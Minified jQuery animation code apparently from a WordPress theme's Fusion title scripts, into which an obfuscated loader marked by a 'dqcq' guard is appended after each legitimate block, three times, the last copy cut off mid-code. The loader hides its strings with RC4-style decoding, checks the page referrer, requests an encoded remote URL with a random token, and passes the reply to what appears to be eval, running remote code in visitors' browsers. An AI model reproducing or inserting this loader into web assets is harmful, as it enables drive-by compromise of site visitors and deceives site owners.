r(){e(s.effect)?"typeOut"===s.effect?c.css("display","inline-block"):c.css("visibility","visible"):n(s.effect)&&("typeOut"===s.effect?c.css("display","none"):c.css("visibility","hidden")),!(l-=1)&&a&&a()}var u=s.sync?s.delay:s.delay*i*s.delayScale;c.text()?setTimeout(function(){var t,e,n,i;t=c,e=s.effect,n=r,i=0,"clipIn"===e?(t.css("width","auto"),i=t.width(),t.css("overflow","hidden"),t.css("width","0"),t.css("visibility","visible"),t.animate({width:i+.3*parseFloat(t.css("font-size"))},1200,function(){setTimeout(function(){n&&n()},100)})):"clipOut"===e?t.animate({width:"2px"},1200,function(){setTimeout(function(){n&&n()},100)}):"typeIn"===e?t.addClass("fusion-title-animated "+e).show():t.addClass("fusion-title-animated "+e).css("visibility","visible").show(),"typeIn"!==e&&"typeOut"!==e||!jQuery("html").hasClass("ua-edge")||(t.removeClass("fusion-title-animated "+e).css("visibility","visible"),n&&n()),t.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oAnimationEnd AnimationEnd",function(){t.removeClass("fusion-title-animated "+e),n&&n()})},u):r()})):a&&a()}t.fn.textillate=function(i,l){return this.each(function(){var o=t(this),c=o.data("textillate"),r=t.extend(!0,{},t.fn.textillate.defaults,s(this),"object"==typeof i&&i);c?"string"==typeof i?c[i].apply(c,[].concat(l)):c.setOptions.call(c,r):o.data("textillate",c=new function(i,l){var o=this,c=t(i);o.init=function(){o.$texts=c.find(l.selector),o.$texts.length||(o.$texts=t('<ul class="texts"><li>'+c.html()+"</li></ul>"),c.html(o.$texts)),o.$texts.hide(),o.$current=t('<span class="fusion-textillate">').html(o.$texts.find(":first-child").html()).prependTo(c),e(l.in.effect)?o.$current.css("visibility","hidden"):n(l.out.effect)&&o.$current.css("visibility","visible"),o.setOptions(l),o.timeoutRun=null,setTimeout(function(){o.options.autoStart&&o.start()},o.options.initialDelay)},o.setOptions=function(t){o.options=t},o.triggerEvent=function(e){var n=t.Event(e+".tlt");return c.trigger(n,o),n},o.in=function(i,l){i=i||0;var r,u=o.$texts.find(":nth-child("+((i||0)+1)+")"),f=t.extend(!0,{},o.options,u.length?s(u[0]):{}),d=o.$current.closest(".fusion-animated-texts-wrapper");u.addClass("current"),o.triggerEvent("inAnimationBegin"),c.attr("data-active",u.data("id")),"line"==o.options.length?o.$current.html(u.html()).lettering("lines"):o.$current.html(u.html()).lettering("words"),"char"==o.options.length&&o.$current.find('[class^="word"]').css({display:"inline-block","-webkit-transform":"translate3d(0,0,0)","-moz-transform":"translate3d(0,0,0)","-o-transform":"translate3d(0,0,0)",transform:"translate3d(0,0,0)"}).each(function(){t(this).lettering()}),r=o.$current.find('[class^="'+o.options.length+'"]').css("display","inline-block"),e(f.in.effect)?"typeIn"===f.in.effect?r.css("display","none"):r.css("visibility","hidden"):n(f.in.effect)&&r.css("visibility","visible"),"typeIn"!==f.in.effect&&"clipIn"!==f.in.effect||void 0!==d.attr("style")&&-1!==d.attr("style").indexOf("width")||o.$current.closest(".fusion-animated-texts-wrapper").css("width","auto"),o.currentIndex=i,a(r,f.in,function(){o.triggerEvent("inAnimationEnd"),f.in.callback&&f.in.callback(),l&&l(o)})},o.out=function(e){var n=o.$texts.find(":nth-child("+((o.currentIndex||0)+1)+")"),i=o.$current.find('[class^="'+o.options.length+'"]'),l=t.extend(!0,{},o.options,n.length?s(n[0]):{});o.triggerEvent("outAnimationBegin"),a(i,l.out,function(){n.removeClass("current"),o.triggerEvent("outAnimationEnd"),c.removeAttr("data-active"),l.out.callback&&l.out.callback(),e&&e(o)})},o.start=function(t){setTimeout(function(){o.triggerEvent("start"),function t(e){o.in(e,function(){var n=o.$texts.children().length;e+=1,!o.options.loop&&e>=n?(o.options.callback&&o.options.callback(),o.triggerEvent("end")):(e%=n,o.timeoutRun=setTimeout(function(){o.out(function(){t(e)})},o.options.minDisplayTime))})}(t||0)},o.options.initialDelay)},o.stop=function(){o.timeoutRun&&(clearInterval(o.timeoutRun),o.timeoutRun=null)},o.init()}(this,r))})},t.fn.textillate.defaults={selector:".texts",loop:!0,minDisplayTime:1200,initialDelay:0,in:{effect:"fadeIn",delayScale:1.5,delay:100,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},out:{effect:"fadeOut",delayScale:1.5,delay:100,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},autoStart:!0,inEffects:[],outEffects:["hinge"],callback:function(){},type:"word"}}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){"use strict";t.fn.awbAnimateTitleHighlightsAndRotations=function(){t.each(fusion.getObserverSegmentation(t(this)),function(i){var n=fusion.getAnimationIntersectionData(i),e=new IntersectionObserver(function(i,n){t.each(i,function(i,a){var o=t(a.target);fusion.shouldObserverEntryAnimate(a,n)&&(t(o).hasClass("fusion-title-rotating")&&t(o).animateTitleRotations(),t(o).hasClass("fusion-title-highlight")&&t(o).animateTitleHighlights(),e.unobserve(a.target))})},n);t(this).each(function(){e.observe(this)})})},t.fn.animateTitleRotations=function(){var i=t(this),n=i.find(".fusion-animated-texts-wrapper"),e=i.hasClass("fusion-loop-on"),a=t(i).closest("[data-animationduration]").data("animationduration"),o=void 0!==a?200*parseFloat(a):0;n.removeData("textillate"),t(i).find(".fusion-textillate").remove(),t(i).is(".fusion-title-typeIn,.fusion-title-clipIn")||n.awbAnimatedTitleRotationWidth(),n.textillate({selector:".fusion-animated-texts",type:n.attr("data-length"),minDisplayTime:n.attr("data-minDisplayTime"),loop:e,initialDelay:o})},t.fn.animateTitleHighlights=function(){var i,n=t(this),e={circle:["M344.6,40.1c0,0-293-3.4-330.7,40.3c-5.2,6-3.5,15.3,3.3,19.4c65.8,39,315.8,42.3,451.2-3 c6.3-2.1,12-6.1,16-11.4C527.9,27,242,16.1,242,16.1"],underline_zigzag:["M6.1,133.6c0,0,173.4-20.6,328.3-14.5c154.8,6.1,162.2,8.7,162.2,8.7s-262.6-4.9-339.2,13.9 c0,0,113.8-6.1,162.9,6.9"],x:["M25.8,37.1c0,0,321.2,56.7,435.5,82.3","M55.8,108.7c0,0,374-78.3,423.6-76.3"],strikethrough:["M22.2,93.2c0,0,222.1-11.3,298.8-15.8c84.2-4.9,159.1-4.7,159.1-4.7"],curly:["M9.4,146.9c0,0,54.4-60.2,102.1-11.6c42.3,43.1,84.3-65.7,147.3,0.9c37.6,39.7,79.8-52.6,123.8-14.4 c68.6,59.4,107.2-7,107.2-7"],diagonal_bottom_left:["M6.5,127.1C10.6,126.2,316.9,24.8,497,23.9"],diagonal_top_left:["M7.2,28.5c0,0,376.7,64.4,485.2,93.4"],double:["M21.7,145.7c0,0,192.2-33.7,456.3-14.6","M13.6,28.2c0,0,296.2-22.5,474.9-5.4"],double_underline:["M10.3,130.6c0,0,193.9-24.3,475.2-11.2","M38.9,148.9c0,0,173.8-35.3,423.3-11.8"],underline:["M8.1,146.2c0,0,240.6-55.6,479-13.8"]}[t(n).data("highlight")],a=t();"object"==typeof e&&e.forEach(function(i){a=a.add(t("<path>",{d:i}))}),i=t("<svg>",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 500 150",preserveAspectRatio:"none"}).html(a),t(n).find(".fusion-highlighted-text-wrapper svg").remove(),t(n).find(".fusion-highlighted-text").after(i[0].outerHTML)},t.fn.awbAnimatedTitleRotationWidth=function(){var i=t(this),n=i.find(".fusion-animated-texts"),e=0,a=0,o=!1;e=parseInt(i.find(".fusion-animated-text").css("font-size")),e*=.6,n.is(":visible")||(o=!0,n.show()),t(i).find(".fusion-animated-text").each(function(){var i=t(this).width();i>a&&(a=i)}),o&&n.hide(),i.css("width",a+e)},t.fn.awbAnimatedTitleRotationWidthRecalc=function(){t(this).each(function(){t(this).is(".fusion-title-typeIn,.fusion-title-clipIn")||t(this).find(".fusion-animated-texts-wrapper").awbAnimatedTitleRotationWidth()})}}(jQuery),jQuery(window).on("load",function(){setTimeout(function(){jQuery(".fusion-title-rotating, .fusion-title-highlight").awbAnimateTitleHighlightsAndRotations()},400),jQuery(window).on("fusion-resize-horizontal",function(){jQuery(".fusion-title-rotating").awbAnimatedTitleRotationWidthRecalc()})}),jQuery(window).on("fusion-column-resized fusion-element-render-fusion_title",function(t,i){var n=jQuery('div[data-cid="'+i+'"]').find(".fusion-title-rotating, .fusion-title-highlight");n.length&&(n.awbAnimateTitleHighlightsAndRotations(),n.awbAnimatedTitleRotationWidthRecalc())});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(window).on("load",function(){cssua.ua.ios&&7===parseInt(cssua.ua.ios,10)&&jQuery(".button-icon-divider-left, .button-icon-divider-right").each(function(){var i=jQuery(this).parent().outerHeight();jQuery(this).css("height",i)})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var 